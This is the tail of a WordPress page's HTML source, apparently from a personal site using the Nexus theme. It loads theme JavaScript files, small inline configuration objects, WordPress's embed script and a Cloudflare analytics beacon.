	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"d6ad3d11ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>